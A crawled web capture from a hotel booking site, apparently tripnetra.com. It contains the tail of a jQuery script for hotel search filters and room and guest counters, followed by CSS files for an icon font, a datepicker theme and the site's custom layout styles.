      $("[name='check_hotel_type[]']:checked").each(function() {
				$(this).prop('checked',false);
			});
      <!-- ***************** Hotel Amenities *********** -->
      $("[name='check_hotel_amenities[]']:checked").each(function() {
				$(this).prop('checked',false);
			});

      <!-- ***************** Hotel Landmark *********** -->
			$("[name='check_hotel_landmark[]']:checked").each(function() {
				$(this).prop('checked',false);
			});

      <!-- ***************** Hotel Checkin *********** -->
      $("[name='two_four_hrs[]']:checked").each(function() {
        $(this).prop('checked',false);
      });

     filter_hotel_resultdata();
    }

		function filter_hotel_resultdata(){

			var currency_value = parseFloat("1");
      <!-- ************** Price ************** -->
			var minprice = $( "#slider-range-price").slider( "values", 0 );
			var maxprice = $( "#slider-range-price").slider( "values", 1 );
			minprice = Math.ceil(minprice);
			maxprice = Math.ceil(maxprice);
      // alert(maxprice);
			<!-- ***************** Star Rating *********** -->
			var chkArray = [];
			$("[name='check_star_rate[]']:checked").each(function() {
				chkArray.push($(this).val());
			});
			var selected;
			selected = chkArray.join(',');
      // alert(selected);die;
			<!-- ***************** Hotel Type *********** -->
			var chkArray = [];
			$("[name='check_hotel_type[]']:checked").each(function() {
				chkArray.push($(this).val());
			});
			var hotel_type;
			hotel_type = chkArray.join(',');
			<!-- ***************** Hotel Amenities *********** -->
			var chkArray = [];
			$("[name='check_hotel_amenities[]']:checked").each(function() {
				chkArray.push($(this).val());
			});

			var hotel_amenities;
			hotel_amenities = chkArray.join(',');
      // alert(chkArray);die;

			<!-- ***************** Hotel Landmark *********** -->
			var chkArray = [];
			$("[name='check_hotel_landmark[]']:checked").each(function() {
				chkArray.push($(this).val().trim().toLowerCase());
			});
			var hotel_landmark;
			hotel_landmark = chkArray.join('|');
			<!-- ***************** Hotel Checkin *********** -->
			var chkArray = [];
			$("[name='two_four_hrs[]']:checked").each(function() {
				chkArray.push($(this).val());
			});
			var two_four_hrs;
			two_four_hrs = chkArray.join(',');
			<!---**************Hotel Name ************** -->//+"&hotel_amenities="+hotel_amenities
			var hotel_name = $("#filter_hotel_name").val();
			// var hotel_landmark = $("#filter_hotel_landmark").val();

			var params	= "minprice="+minprice+"&maxprice="+maxprice+"&star_rating="+selected+"&hotel_amenities="+hotel_amenities+"&hotel_name="+hotel_name+"&hotel_type="+hotel_type+"&two_four_hrs="+two_four_hrs+"&hotel_landmark="+hotel_landmark+"&sort_by="+sort_by+"&sort_order="+sort_order;
      // alert(params);
			$.ajax({
				url:'https://tripnetra.com/hotel/filter_hotel_result/',
				data: params,
				dataType: "json",
				beforeSend:function(){
					$(".nextpage").hide();
					$('#hotel_result_loader').fadeIn();
				},
				success: function(data){
          // console.log(data);
          $('#hotel_result_loader').fadeOut();
					$('#hotel_search_result').html(data.hotel_search_result);
          $('html, body').animate({ scrollTop: 0 }, '1000');
          $('#result_cnt33').html(data.result_count);
          if(selected != '' || hotel_type != '' || hotel_amenities != '' || two_four_hrs != '' || hotel_landmark != '' ){
            $('#clr_chckbx').show();
          }else{
            $('#clr_chckbx').hide();
          }
				}
			});
		}
    var i = 2;
  var j = 1;
  var ad = 1;
  var ch = 0;
  var chl_age = 0;
  var room_count = 1;
  $('#tot_adult').val(ad);
  $('#tot_child').val(ch);
  function setting_value() {
  	 j = 1;
   	 ad = 1;
  	 ch = 0;
  	 room_count = 1;
  	 $('#pbtn1').val(1);
  	 $('#pbtn2').val(0);
  	 $('#pbtn3').val(0);
  	 $('#pbtn4').val(0);
  	 $('#cpbtn1').val(0);
  	 $('#cpbtn2').val(0);
  	 $('#cpbtn3').val(0);
  	 $('#cpbtn4').val(0);
  	 $('.remngwd1').html(ad+' Adult ,'+ room_count+'  Room');

			var chk_in = $('#hotel_checkin').datepicker('getDate');

			var chk_out = $('#hotel_checkout').datepicker('getDate');
			var nights = (chk_out - chk_in)/1000/60/60/24;
			//alert(days);
			if(nights > 0){
				$( "#no_of_nights" ).val(nights);
			}

  }
	function addrooms(){
		if (i < 5) {
			ad++;
			var room_val_no = $('#room_val_no').val();
			room_val_no = parseInt(room_val_no) + 1;
    	$('#room_val_no').val(room_val_no);
			$('#tot_adult').val(ad);
    	$('#tot_child').val(ch);
			$('#pbtn'+i).val(1);
			room_count++;
			$("#room_"+i).show();
			$('#cpbtn'+i).val(0);

			if (ch >= 0) {
			$('.remngwd1').html(ad+' Adult ,'+ ch + ' Child, ' + room_count+'  Room');
		} else{
			$('.remngwd1').html(ad+' Adult ,'+ room_count+'  Room');
		};
    $('#roomrow_'+(i-1)).hide();
    $('.chilagediv_'+(i-1)).hide();
    var adults = $('#pbtn'+(i-1)).val();
    var child = $('#cpbtn'+(i-1)).val();
    $('#ttl_gsts_'+(i-1)).text(adults+' Adults,'+ child+' Children');
    $('#ttl_gsts_'+(i-1)).show();
		$('#room_'+i).show();
			i++;
			j++
		};

	}
	function removerooms(){
		if (j > 1) {
      // alert(j);
			$("#room_"+j).hide();
			$("#roomrow_"+(j-1)).show();
      if($('#cpbtn'+(j-1)).val() != 0){
        $('.chilagediv_'+(j-1)).show();
      }
      $('#ttl_gsts_'+(j-1)).hide();
    	adt = $('#pbtn'+j).val();
			chd = $('#cpbtn'+j).val();
			ad = ad - adt;
			ch = ch - chd;
			j--;
			room_count--;
			$('#room_val_no').val(room_count);
			$('#tot_adult').val(ad);
			$('#tot_child').val(ch);
			if (ch > 0) {
			$('.remngwd1').html(ad+' Adult ,'+ ch + ' Child, ' + room_count+'  Room');
		} else{
			$('.remngwd1').html(ad+' Adult ,'+ room_count+'  Room');
		};
			i--;
		};

	}

	var chlg_age1 = 0;
	var chlg_age2 = 3;
	var chlg_age3 = 6;
	var chlg_age4 = 46;
	function add_child(id) {
		var chd_val = $('#'+id).val();
		chd_val = parseInt(chd_val) + 1;
		if (chd_val < 4) {
			ch++;
			chl_age++;
			if (id == 'cpbtn1') {
				chlg_age1++;
				$('#child_agess'+chlg_age1).show();
			} else if (id == 'cpbtn2'){
				chlg_age2++;
				$('#child_agess'+chlg_age2).show();
			}else if (id == 'cpbtn3'){
				chlg_age3++;
				$('#child_agess'+chlg_age3).show();
			}else{
				chlg_age4++;
				$('#child_agess'+chlg_age4).show();
			};
			$('#'+id).val(chd_val);
			$(".btn-number").removeAttr('disabled');
			// $('#tot_child').val(ch);
			$('#tot_adult').val(ad);
  			$('#tot_child').val(ch);
			if (ch > 0) {
				$('.remngwd1').html(ad+' Adult ,'+ ch + ' Child, ' + room_count+'  Room');
			} else{
				$('.remngwd1').html(ad+' Adult ,'+ room_count+'  Room');
			};
		};
	}
	function add_adult(id) {
		$(".btn-number").removeAttr('disabled');
		var adt_val = $('#'+id).val();
		adt_val = parseInt(adt_val) + 1;
		if (parseInt(adt_val) <= '10') {
			ad++;
			$('#'+id).val(adt_val);
			$('#tot_adult').val(ad);
  			$('#tot_child').val(ch);
			if (ch > 0) {
				$('.remngwd1').html(ad+' Adult ,'+ ch + ' Child, ' + room_count+'  Room');
			} else{
				$('.remngwd1').html(ad+' Adult ,'+ room_count+'  Room');
			};
		};
	}
	function remove_child(id) {
		var chd_val = $('#'+id).val();
		if (chd_val > 0) {
			if (id == 'cpbtn1') {
				$('#child_agess'+chlg_age1).hide();
				chlg_age1--;
			} else if (id == 'cpbtn2'){
				$('#child_agess'+chlg_age2).hide();
				chlg_age2--;
			}else if (id == 'cpbtn3'){
				$('#child_agess'+chlg_age3).hide();
				chlg_age3--;
			}else{
				$('#child_agess'+chlg_age4).hide();
				chlg_age4--;
			};
			chl_age--;
			ch-- ;
			chd_val = parseInt(chd_val) - 1;
			$('#'+id).val(chd_val);
			// $('#tot_child').val(ch);
			$('#tot_adult').val(ad);
  			$('#tot_child').val(ch);
			if (ch > 0) {
				$('.remngwd1').html(ad+' Adult ,'+ ch + ' Child, ' + room_count+'  Room');
			} else{
				$('.remngwd1').html(ad+' Adult ,'+ room_count+'  Room');
			};
		};

	}
	function remove_adult(id) {
		var adt_val = $('#'+id).val();
		adt_val = parseInt(adt_val) - 1;
		if (adt_val > 0) {
			ad--;
			$('#'+id).val(adt_val);
			$('#tot_adult').val(ad);
  			$('#tot_child').val(ch);
			if (ch > 0) {
				$('.remngwd1').html(ad+' Adult ,'+ ch + ' Child, ' + room_count+'  Room');
			} else{
				$('.remngwd1').html(ad+' Adult ,'+ room_count+'  Room');
			};
		}/*else{
			$('.btn-number').prop('disabled', true);
		}*/;
	}

	</script>
  <div  id="backto_top" class="flaticon-upwards-arrow"></div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9988c1a5950525a07e4357e5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f9f066edf0d54c868f1541b46af4284b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tripnetra.com//assets/css/font/flaticon.css
body_size: 188
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 30/07/2019 09:37
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
        font-size: 21px;
font-style: normal;
color:#7b7b7b;
}

.flaticon-binoculars:before { content: "\f100"; }
.flaticon-plane:before { content: "\f101"; }
.flaticon-bus:before { content: "\f102"; }
.flaticon-sedan-car-front:before { content: "\f103"; }
.flaticon-hotel:before { content: "\f104"; }
.flaticon-restaurant:before { content: "\f105"; }
.flaticon-wifi:before { content: "\f106"; }
.flaticon-parking:before { content: "\f107"; }
.flaticon-minisplit:before { content: "\f108"; }
.flaticon-chef:before { content: "\f109"; }
.flaticon-computer-screen:before { content: "\f10a"; }
.flaticon-upwards-arrow:before { 
    content: "\f10b";
    position: fixed;
    bottom: 50px;
    font-size: 30px;
    color: #747575;
    right: 30px;
    cursor: pointer; 
	}
.flaticon-dressing-table:before { content: "\f10c"; }
.flaticon-shower:before { content: "\f10d"; }
.flaticon-namaste:before { content: "\f10e"; }
.flaticon-subway:before { content: "\f10f"; }
.flaticon-check-in:before { content: "\f110"; }
.flaticon-telephone:before { content: "\f111"; }
.flaticon-service:before { content: "\f112"; }
.flaticon-laundry:before { content: "\f113"; }
.flaticon-gym:before { content: "\f114"; }
.flaticon-conference:before { content: "\f115"; }
.flaticon-cctv:before { content: "\f116"; }
.flaticon-tick:before { content: "\f117"; }
.flaticon-pool:before { content: "\f118"; }
.flaticon-coffee-maker:before { content: "\f119"; }
.flaticon-dog-pet-allowed-hotel-signal:before { content: "\f11a"; }
.flaticon-person-enjoying-jacuzzi-hot-water-bath:before { content: "\f11b"; }
.flaticon-laundry-1:before { content: "\f11c"; }
.flaticon-exercise:before { content: "\f11d"; }

--- FILE ---
content_type: text/css
request_url: https://tripnetra.com//assets/css/t-datepicker-main.css
body_size: -26
content:
/*
* Tuds tDatepicker
* Copyright 2018 tuds - crazychicken
* Licensed under: LICENSE
* Version: v1.0.4
*/
.t-check-in,
.t-check-out {
  border-color: #4d6d9a;
  background-color: #fff;
}

.t-check-in {
  border-right-color: #193050; }

.t-date-title {
  color: #e91e63; }

.t-special-day:before {
  border-color: transparent;
  border-top-color: #e91e63;
  border-right-color: #e91e63; }

.t-datepicker-day {
  border-color: #ededed;
  background: #fff; }

.t-day, .t-range, .t-start, .t-end, .t-disabled {
  background: #fafafa;
  border-color: #fff; }

.t-disabled {
  background: transparent; }

.t-highlighted {
  color: #4d6d9a; }
  .t-highlighted.t-disabled {
    background: #fafafa; }

.t-start,
.t-end,
.t-end-limit {
  color: #fff;
  background: #4d6d9a; }

.t-range, .t-range-limit {
  color: #4d6d9a; }

.t-range {
  background: #c5d9f5; }

.t-range-limit {
  background: #c5d9f5; }
  .t-range-limit.t-start, .t-range-limit.t-end {
    color: #fff;
    background: #5a7498; }

.t-check-in .t-end,
.t-check-out .t-start,
.t-check-out tr ~ .t-end {
  color: #fff;
  background: #4d6d9a; }

.t-hover-day, .t-hover-day-content, .t-hover-day:hover {
  color: #fff;
  background: #5a7498; }

.t-hover-day::after {
  border-color: transparent;
  border-top-color: #5a7498; }

.t-today, .t-today .t-hover-day-content {
  background: #f6ab3f; }

.t-today::after {
  border-top-color: #aeaeae; }

.t-today:hover, .t-today:hover .t-hover-day-content {
  background: #4d6d9a; }

.t-today:hover::after {
  border-top-color: #4d6d9a; }

.t-start.t-today,
.t-end.t-today {
  color: #fff; }
  .t-start.t-today, .t-start.t-today .t-hover-day-content,
  .t-end.t-today,
  .t-end.t-today .t-hover-day-content {
    background: #4d6d9a; }
  .t-start.t-today::after,
  .t-end.t-today::after {
    border-top-color: #4d6d9a; }


--- FILE ---
content_type: text/css
request_url: https://tripnetra.com/assets/css/custom.css
body_size: 19564
content:
!
* Start Bootstrap - Modern Business HTML Template (http://startbootstrap.com)
* Code licensed under the Apache License v2.0.
* For details, see http://www.apache.org/licenses/LICENSE-2.0.
*/html,
body{height:100%;}
body{background:#fff;margin:0;font-family:open_sansregular, sans-serif;font-size:12px;}
ul, li{list-style:none;margin:0;padding:0;}
div, a, ul, li, nav, input, select, button{outline:none !important;}
a{cursor:pointer; /*text-decoration: none !important;*/}
.img-portfolio{min-height:220px;transition:all 800ms ease-in-out;}
.portimgwrap{display:block;margin:0 12px;overflow:hidden;padding-bottom:10px;transition:all 400ms ease-in-out;}
.img-hover:hover{}
a:hover{text-decoration:none;}
@font-face{font-family:'open_sansregular';src:url('../fonts/OpenSans-Regular-webfont.eot');src:url('../fonts/OpenSans-Regular-webfont.eot?#iefix') format('embedded-opentype'),
               url('../fonts/OpenSans-Regular-webfont.woff') format('woff'),
               url('../fonts/OpenSans-Regular-webfont.ttf') format('truetype'),
               url('../fonts/OpenSans-Regular-webfont.svg#open_sansregular') format('svg');font-weight:normal;font-style:normal;}
@font-face{font-family:'Oswald-Bold';src:url('../fonts/Oswald-Bold.eot');src:url('../fonts/Oswald-Bold.eot?#iefix') format('embedded-opentype'),
               url('../fonts/Oswald-Bold.woff') format('woff'),
               url('../fonts/Oswald-Bold.ttf') format('truetype'),
               url('../fonts/Oswald-Bold.svg#Oswald-Bold') format('svg');}
@font-face{font-family:'Raleway-Medium';src:url('../fonts/Raleway-Medium.eot');src:url('../fonts/Raleway-Medium.eot?#iefix') format('embedded-opentype'),
               url('../fonts/Raleway-Medium.woff') format('woff'),
               url('../fonts/Raleway-Medium.ttf') format('truetype'),
               url('../fonts/Raleway-Medium.svg#Raleway-Medium') format('svg');}
.topssec{background:url("../images/patn.png") repeat scroll 0 0 #ab2a32;float:left;height:35px;width:100%;}
.ritsidelinks{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.2);float:right;position:relative;}
.colinsides{}
.wrapofa{float:left;position:relative;}
.topa{color:#eee;float:left;font-size:14px;padding:0 15px;transition:all 400ms ease-in-out;}
.topa:hover{background:#9d1b1f;color:#fff;}
.mylogo{float:left;margin-top:0px;}
.mylogo img{max-height:100px;padding-top: 2px;}
.login_m{float:right;}
.navbar.navme{background:none repeat scroll 0 0 #fff;float:left;margin:0;padding:0;width:100%;-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
              box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);z-index: 10000;position: fixed;}
.colorwhite{}
.bellow.fa{background:none repeat scroll 0 0 #fff;border-radius:30px;color:#ffb400;height:25px;line-height:25px;margin:5px 10px 0;position:relative;text-align:center;width:25px;}
.cntso{background:none repeat scroll 0 0 #fff;border-radius:30px;color:#333;font-size:11px;height:15px;line-height:15px;position:absolute;right:-5px;text-align:center;top:-2px;width:15px;}
.topa.mobileap{background:none repeat scroll 0 0 #8a0003;font-size:24px;}
.ritsec{background:none repeat scroll 0 0 #edf4fa;float:none;width:100%}
.navbar-nav .sub-arrow, .navbar-nav .collapsible .sub-arrow{color:#8e8e8e;position:static;margin-top:0;margin-right:0;margin-left:12px;display:inline-block;width:0;height:0;overflow:hidden;vertical-align:middle;border-top:4px solid;border-right:4px dashed transparent;border-bottom:4px dashed transparent;border-left:4px dashed transparent}
.navbar-fixed-bottom .sub-arrow{margin-top:-5px;border-top:4px dashed transparent;border-bottom:4px solid}
.navbar-nav ul .sub-arrow{position:absolute;right:0;margin-top:6px;margin-right:15px;border-top:4px dashed transparent;border-bottom:4px dashed transparent;border-left:4px solid}
.navbar-nav ul a.has-submenu{padding-right:30px}
.navbar-nav span.scroll-up, .navbar-nav span.scroll-down{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center}
.navbar-nav span.scroll-up-arrow, .navbar-nav span.scroll-down-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent}
.navbar-nav span.scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px dashed transparent;border-bottom:7px dashed transparent;border-left:7px dashed transparent}
.navbar-nav .collapsible ul .dropdown-menu > li > a, .navbar-nav .collapsible ul .dropdown-menu .dropdown-header{padding-left:35px}
.navbar-nav .collapsible ul ul .dropdown-menu > li > a, .navbar-nav .collapsible ul ul .dropdown-menu .dropdown-header{padding-left:45px}
.navbar-nav .collapsible ul ul ul .dropdown-menu > li > a, .navbar-nav .collapsible ul ul ul .dropdown-menu .dropdown-header{padding-left:55px}
.navbar-nav .collapsible ul ul ul ul .dropdown-menu > li > a, .navbar-nav .collapsible ul ul ul ul .dropdown-menu .dropdown-header{padding-left:65px}
.navbar-nav .dropdown-menu > li > a{white-space:normal}
.navbar-nav ul.sm-nowrap > li > a{white-space:nowrap}
.navbar-right ul.dropdown-menu{left:0;right:auto}
.navbar-nav .collapsible ul{display:none;position:static!important;top:auto!important;left:auto!important;margin-left:0!important;margin-top:0!important;width:auto!important;min-width:0!important;max-width:none!important}
.navbar-nav .collapsible ul.sm-nowrap > li > a{white-space:normal}
.navbar-nav .collapsible iframe{display:none}
.navbar-nav.ritsec{display:table;width:100%}
.nav > li.menuli{display:table-cell;float:none;vertical-align:top}
.nav > li.menuli.quotereqst .rqstbtn{background:none repeat scroll 0 0 #05a7ef;border:1px solid #05a7ef;color:#fff;font-size:22px;padding:0 40px 0 0;position:relative}
.nav > li.menuli.quotereqst .rqstbtn::after{background:none repeat scroll 0 0 #0496eb;bottom:0;content:"\f054";font-family:"FontAwesome";position:absolute;right:0;text-align:center;top:0;width:50px}
.topa.dropdown-toggle:focus{color:#fff;text-decoration:none;}
.flo_left{float:left !important;margin-left:80px;}
.nav.navbar-nav.sm{float:right;}
.nav.navbar-nav.sm .menuli{}
.nav.navbar-nav.sm .menuli.active a{border-bottom: 4px solid #0e76bd;color:#0e76bd;background-color: #f1f1f1;font-weight: bold;}
.nav.navbar-nav.sm .menuli a{ border-bottom: 4px solid transparent;color:#0e76bd;position:relative;display:block;padding:18px 20px;text-align:center;font-size:13px;text-transform:uppercase;}
.nav.navbar-nav.sm .menuli a:hover{border-bottom: 4px solid #0e76bd;color:#0e76bd;background-color: transparent;}
.nav.navbar-nav.sm .menuli .multimenu li a{line-height:40px;}
.navbar.navme{border:0;border-radius:0;}
.navbar-collapse.navbdclose{padding:0;float: left;}
.sercharea{float:left;margin:16% 0 0;width:100%;}
.srchinarea{}
.nav-tabs.customtab{border:0;}
.nav-tabs.customtab li{display:table-cell;float:none;margin:0;vertical-align:top;}
.nav-tabs.customtab li a{background:none repeat scroll 0 0 rgba(255, 255, 255, 0.7);border:0 none;border-radius:0;color:#333;display:table;font-size:18px;height:50px;line-height:50px;padding:0 15px;white-space:nowrap;}
.morefa.fa{color:#666;font-size:14px;width:20px;}
.sct{/*padding:17px 10px;*/display:block;float:left;}
.sct a{ padding: 18px 20px;color:#0e76bd !important;border-radius:3px;font-size:16px;/*height:44px;*/line-height:20px; }
.sct a:hover{background:transparent !important;color:#0e76bd !important;}
.sct a>span{/*padding-left:10px;*/display:block;font-size: 15px;text-transform: none;}
.sct a .fa{padding:5px 0;font-size:20px;border-radius:50%;height:36px;width:36px;text-align:center;color:#0e76bd;border:2px solid #187cbf;line-height:22px;}
.nav-tabs.customtab li a span{display:table-cell;float:none;vertical-align:middle;text-align:center;}
.nav-tabs.customtab li.active a, .nav-tabs.customtab li.active a:hover{border:0;}
.nav-tabs.customtab li.active a{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.5);color:#fff;}
.sprte{background:url(../images/sprite.png) no-repeat 0 0;}
.sprte.icnhtl{background-position:0 0;}
.sprte.icnhnmoon{background-position:0 0;}
.sct a>img{/*padding:5px 0;font-size:20px;border-radius:50%;height:36px;width:36px;text-align:center;color:#0e76bd;border:2px solid #187cbf;line-height:22px;*/}
.nav-tabs.customtab li.active a .sprte.icnhtl{background-position:0 -27px;}
.nav-tabs.customtab li.active a .sprte.icnhnmoon{background-position:-52px -27px;}
.nav-tabs.customtab li.active a .sprte.icndivng{background-position:-108px -27px;}
.nav-tabs.customtab li.active a .sprte.icnlxry{background-position:-160px -27px;}
.nav-tabs.customtab li.active a .sprte.icnspa{background-position:-200px -27px;}
.nav-tabs.customtab li.active a .sprte.icnsrfing{background-position:-256px -27px;}
.nav-tabs.customtab li.active a .sprte.icnfamly{background-position:-318px -27px;}
.nav-tabs.customtab li.active a .sprte.icngsthse{background-position:-375px -27px;}
.nav-tabs.customtab li a .sprte.icnhtl{background-position:4px 14px;}
.nav-tabs.customtab li a .sprte.icnhnmoon{background-position:-52px 14px;}
.nav-tabs.customtab li a .sprte.icndivng{background-position:-108px 13px;}
.nav-tabs.customtab li a .sprte.icnlxry{background-position:-160px 14px;}
.nav-tabs.customtab li a .sprte.icnspa{background-position:-200px 14px;}
.nav-tabs.customtab li a .sprte.icnsrfing{background-position:-256px 13px;}
.nav-tabs.customtab li a .sprte.icnfamly{background-position:-318px 14px;}
.nav-tabs.customtab li a .sprte.icngsthse{background-position:-375px 12px;}
.iconcmn{height:30px;width:40px;}
.nopad,.nopadding{padding:0;}
.tabspl{float:left;padding:15px 35px;width:100%;}
.tabrow{}
.lablform{color:#ccc;font-size:14px;margin:0 0 5px;}
.plcetogo{position:relative;}
.plcemark::before{content:"\f041";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:24px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:40px;}
/* .plcemark .normalinput{padding:0 10px 0 46px;} */
.tempmark::before{content:"\f0f3";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:24px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:40px;}
.hotelmark::before{content:"\f236";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:24px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:40px;}
.childmark::before{content:"\f1ae";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:24px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:25px;}
.adultmark::before{content:"\f183";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:24px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:25px;}
.datemark::before{content:"\f073";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:18px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:40px;}
.timemark::before{content:"\f017";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:18px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:40px;}
.nitmark::before{content:"\f186";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:18px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:40px;}
.selctmark::after{content:"\f078";background:none repeat scroll 0 0 #fff;bottom:0;color:#999;font-family:"FontAwesome";font-size:12px;line-height:40px;pointer-events:none;position:absolute;right:0;text-align:center;top:0;width:30px;}
.normalsel{border:1px solid #fff;display:block;height:40px;overflow:hidden;width:100%;}
.padselct{color:#666;font-size:15px;padding:0 20px 0 40px;text-align:center;}
.normalinput{border:1px solid #dddddd;display:block;height:40px;overflow:hidden;padding:0 10px 0 40px;width:100%;}
.tab-content.custmtab{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.5);float:left;margin:0;width:100%;}
.padfive{padding:0 5px;}
.totlall{background:none repeat scroll 0 0 #fff;border:1px solid #fff;cursor:pointer;float:left;font-size:14px;height:40px;line-height:40px;padding:0 10px;position:relative;width:100%;}
.totlall::after{content:"\f078";background:none repeat scroll 0 0 #fff;bottom:0;color:#999;font-family:"FontAwesome";font-size:12px;line-height:40px;pointer-events:none;position:absolute;right:0;text-align:center;top:0;width:30px;}
.remngwd{}
.roomcount{display:none;background:none repeat scroll 0 0 #fff;line-height:normal;position:absolute;right:0;left:auto;top:55px;width:auto;transition:all 400ms ease-in-out;z-index:9999;}
.roomcount.fadeinn{display:block;}
.inallsn{display:table;width:100%;}
.oneroom{display:table-cell;min-width:250px;padding:10px;vertical-align:top;}
.roomrow{display:table;width:100%;margin-top:16px;color:#ffffff;}
.celroe{display:table-cell;padding:10px;float:none;vertical-align:middle;color: #555;font-size: 13px;}
.agemns{color:#bbb;font-size:11px;text-align:center;}
.centertext{text-align:center;}
.padselctsmal{}
.chilagediv{display:block;margin:10px 0 0;overflow:hidden;}
.normalsel.padselctsmal{border:1px solid #ddd;height:30px;padding:0 5px;}
.chldrnage{color:#666;display:block;font-size:13px;margin:0 0 5px;overflow:hidden;}
.selctmarksml::after{background:none repeat scroll 0 0 #fff;bottom:1px;color:#999;content:"\f078";font-family:"FontAwesome";font-size:12px;line-height:25px;pointer-events:none;position:absolute;right:1px;text-align:center;top:1px;width:30px;}
.addrooms{color:#0e76bc;cursor:pointer;float:left;font-size:13px;margin:12px 0 0;}
.addrooms .fa{margin-right:6px;}
.roomone{background:none repeat scroll 0 0 #eee;border-radius:3px;display:block;overflow:hidden;padding:5px 10px;text-align:center;}
.roomcount::before{content:"\f0d8";color:#fff;font-family:"FontAwesome";font-size:45px;position:absolute;right:50px;top:-30px;}
.nav-tabs.customtab li .dropdown-menu{left:auto;right:0;}
.nav-tabs.customtab li .dropdown-menu li{display:block;overflow:hidden;}
.nav-tabs.customtab li .dropdown-menu li a{height:auto;line-height:35px;width:100%;}
.tabrow .select{background-color:#fff;}
.searchsbmt{background:#ffb400;border:1px solid #ffb400;box-shadow:none;color:#fff;font-size:14px;line-height:38px;width:100%;}
.searchsbmt:hover{background:#0e76bd;border:1px solid #0e76bd;}
.wthrandall{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.7);display:block;margin:0 0 0 1px;overflow:hidden;}
.placeweatr{color:#eee;float:left;font-size:14px;line-height:40px;padding:0 20px;}
.plcweatr{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.15);color:#fff;float:left;font-size:16px;line-height:40px;padding:0 20px;}
.ofrmsg{color:#eee;float:right;font-size:16px;line-height:40px;padding:0 20px;}
.ofrmsg .fa{margin-right:8px;}
.contentarae{background:none repeat scroll 0 0 #fff;float:left;position:relative;width:100%;margin-top: 60px;}
.slid.contentarae{background:none repeat scroll 0 0 #f5f5f5;padding-top:25px}
.sectionone{}
.relfst{position:relative;height:100%;}
.owlindex2 .owl-buttons{position:absolute;right:0;left:0;top:0;bottom:0;margin:auto;}
.owlindex2.owl-theme .owl-controls .owl-buttons .owl-prev, .owlindex2.owl-theme .owl-controls .owl-buttons .owl-next{border-radius:0;height:40px;margin:0 2px;padding:0;text-indent:-99999px;width:40px;z-index:10;opacity:1;}
.owlindex2.owl-theme .owl-controls .owl-buttons .owl-prev{background:url(../images/prev1.png) no-repeat scroll 60% center transparent;left:-28px;position:absolute;top:-19%;bottom:0;margin:auto;}
.owlindex2.owl-theme .owl-controls .owl-buttons .owl-next{background:url(../images/next1.png) no-repeat scroll 40% center transparent;left:auto;right:-28px;position:absolute;top:-19%;bottom:0;margin:auto;}
.owlindex2.owl-theme .owl-controls.clickable .owl-buttons .owl-prev:hover{background:url(../images/prev2.png) no-repeat scroll 60% center transparent;}
.owlindex2.owl-theme .owl-controls.clickable .owl-buttons .owl-next:hover{background:url(../images/next2.png) no-repeat scroll 60% center transparent;}
.clear{clear:both;}
.pagehdngs{display:block;font-size:28px;margin:25px 0;overflow:hidden;text-align:center;}
.pagehdngs span{color:#0770db;}
.retmnus{display:block;margin:0 -12px;}
.imgname{background:none repeat scroll 0 0 #faf1f1;display:block;overflow:hidden;padding:10px;}
.tile{color:#333;display:block;font-size: 16px;font-weight: 500;text-transform: capitalize;}
.starbook{display:block;overflow:hidden;}
.tileprice{color:#b04740;display:block;font-size:16px;letter-spacing:1px;margin:2px 0 0;overflow:hidden;text-align:right;}
.starbook{display:block;margin:3px 0 0;overflow:hidden;}
.portimg{display:block;max-height:220px;min-height:220px;overflow:hidden;}
.strngat{color:#666;display:block;font-size:11px;overflow:hidden;text-align:right;}
.subheading{color:#464446;display:block;font-size:15px;margin:-15px 0 0;overflow:hidden;text-align:center;}
.dealsmans{float:left;width:100%;}
.masonry{width:100% !important;}
